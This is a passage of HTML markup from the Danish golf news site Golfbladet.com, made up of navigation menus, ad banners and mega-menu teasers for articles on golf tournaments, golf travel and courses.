                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-40 c-1"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-3"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3454";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
